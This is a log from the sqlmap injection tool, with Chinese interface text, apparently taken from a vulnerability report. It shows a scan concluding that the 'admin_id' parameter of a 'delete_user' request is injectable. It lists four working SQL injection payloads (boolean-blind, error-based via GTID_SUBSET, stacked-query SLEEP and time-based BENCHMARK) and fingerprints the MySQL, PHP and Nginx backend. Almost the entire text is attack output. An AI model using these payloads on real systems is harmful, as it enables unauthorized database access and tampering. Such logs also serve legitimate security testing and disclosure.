 [16:06:17] [INFO] 正在测试 'MySQL UNION query (NULL) - 61 to 80 columns'
[16:06:18] [INFO] 正在测试 'MySQL UNION query (random number) - 61 to 80 columns'
[16:06:18] [INFO] 正在测试 'MySQL UNION query (NULL) - 81 to 100 columns'
[16:06:18] [INFO] 正在测试 'MySQL UNION query (random number) - 81 to 100 columns'
GET 参数 'admin_id' 存在漏洞。是否继续测试其他参数(如果有)? [y/N] n
sqlmap识别出以下注入点,共进行了272个HTTP(s)请求:
---
参数: admin_id (GET)
    类型: 基于布尔盲注
    标题: Boolean-based blind - Parameter replace (original value)
    Payload: delete_user=delete_user&admin_id=(SELECT (CASE WHEN (9130=9130) THEN 1 ELSE (SELECT 6055 UNION SELECT 6599) END))

    类型: 基于错误的注入
    标题: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: delete_user=delete_user&admin_id=1 AND GTID_SUBSET(CONCAT(0x717a707a71,(SELECT (ELT(4500=4500,1))),0x7170707171),4500)

    类型: 堆叠查询
    标题: MySQL >= 5.0.12 stacked queries (comment)
    Payload: delete_user=delete_user&admin_id=1;SELECT SLEEP(5)#

    类型: 基于时间的盲注
    标题: MySQL < 5.0.12 AND time-based blind (BENCHMARK)
    Payload: delete_user=delete_user&admin_id=1 AND 6299=BENCHMARK(5000000,MD5(0x55746151))
---
[16:06:24] [INFO] 后端DBMS是 MySQL
Web应用技术: Nginx 1.15.11, PHP 8.0.2
后端 DBMS: MySQL >= 5.6